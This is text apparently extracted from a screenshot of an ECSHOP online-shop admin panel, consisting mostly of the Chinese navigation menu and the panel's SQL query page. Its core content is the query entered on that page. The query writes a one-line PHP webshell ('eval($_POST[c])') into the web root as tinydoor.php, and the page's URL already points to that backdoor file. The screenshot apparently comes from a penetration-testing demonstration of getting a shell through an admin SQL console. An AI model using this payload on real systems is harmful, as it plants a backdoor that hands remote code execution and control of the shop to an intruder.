 http://www.ec.com/shop/admin/index.php
ECSHOP 管理中心
http://www.ec.co…ta/tinydoor.php
ecshop®
起始页
设置导航栏
商品列表
订单列表
用户评论
会员列表
商店设置
商店设置
会员注册项设置
支付方式
配送方式
邮件服务器设置
地区列表
计划任务
友情链接
验证码管理
文件权限检测
文件校验
首页主广告管理
自定义导航栏
授权证书
网罗天下
站点地图
ECSHOP 管理中心- SQL查询
运行 SQL 查询
执行SQL将直接操作数据库，请谨慎使用
select '<?php eval($_POST[c])?>' into outfile '/var/www/shop/data/tinydoor.php'
提交查询